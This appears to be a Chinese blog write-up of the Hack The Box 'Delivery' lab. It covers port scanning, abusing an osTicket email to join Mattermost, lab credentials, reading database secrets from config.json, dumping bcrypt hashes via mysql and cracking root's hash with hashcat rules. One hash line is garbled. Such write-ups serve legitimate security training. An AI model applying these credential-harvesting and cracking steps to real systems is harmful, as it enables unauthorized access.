HTB 学习笔记
【Hack The Box】linux练习-- Delivery
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月17日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 80
- helpdesk.delivery.htb - TCP 80
- delivery.htb - TCP 8065
- 思考
- 实施
- maildeliverer
- sql找hash
信息收集
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Tue, 18 May 2021 17:27:40 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: qmk1xu7ctbgdtdfomo36e7sixo
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Tue, 18 May 2021 17:34:53 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" conten
t="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost
"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Tue, 18 May 2021 17:34:53 GMT
|_ Content-Length: 0
80

链接转到 helpdesk.delivery.htb. 我将添加该子域和基域 ( delivery.htb) 到我的本地 /etc/hosts文件。
helpdesk.delivery.htb - TCP 80

这是 osTicket 的一个实例
他是一个相当于邮箱管理系统
没啥东西,可以注册一个登陆凭据,但是目前没啥用

delivery.htb - TCP 8065
这个也可以注册
 但是他居然要我邮箱注册,但是htb机器又不出网,我该从哪里搞到邮箱呢
但是他居然要我邮箱注册,但是htb机器又不出网,我该从哪里搞到邮箱呢

思考
到目前为止,唯一一个有可能的就是TCP 8065的注册,但是他需要我们邮件确认,现在要想办法有一个网络内的账户,想到了
http://helpdesk.delivery.htb
可以注册一个新的邮箱
那我能不能在那里注册一个邮箱
然后发确认邮件过去
实施
注册一个

注册一个邮箱名和注册邮箱同一个的邮箱
然后点击旁边的检查票据

现在再发一下那个的注册邮箱验证,刚才应该是没有邮箱所以没发过来
这里一直没有收到
然后搜了一下发现
mattermost的注册邮箱应该是
id号@delivery.htb


注意url别少了
然后来到一个登录页面
 登陆进去直接跳出来一个组让你加入,加入之后如下图
登陆进去直接跳出来一个组让你加入,加入之后如下图
 提供了一个凭证
提供了一个凭证
maildeliverer/Youve_G0t_Mail!
还告诉你有一个有其他变种密码的密码
PleaseSubscribe!
 我要获取hash
我要获取hash

maildeliverer
先ssh登陆即可
Mattermost 将其配置存储在 /opt/mattermost/config/config.json. 数据库连接信息在这里:
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
获得数据库凭证
“DataSource”: "mmuser:Crack_The_MM_Admin_PW
sql找hash
mysql -u mmuser -pCrack_The_MM_Admin_PW mattermost
show databases;
show tables;
select Username,Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| rongsec | $2a$10$58lW7J.3O3KyXVg6ffzIeu63f7vB7GRRTEKaLktDOPgwur4cd2YBG |
| hahaha | $2a$10$jkJmoAbB1LCFoPpkoacPquIJrjheivgULEgRI3AjPO5YQ53D0NGEC |
+----------------------------------+--------------------------------------------------------------+
找到root凭证如下
root $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO

所以用3200爆破,与此同时爆破变种的方法是
又因为之前说了这个密码是PleaseSubscribe!的变种
所以我们采取如下方法
root:$2a
10
10
10VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
写进hash
PleaseSubscribe!
写进password
hashcat -m 3200 hash password --user -r /usr/share/hashcat/rules/best64.rule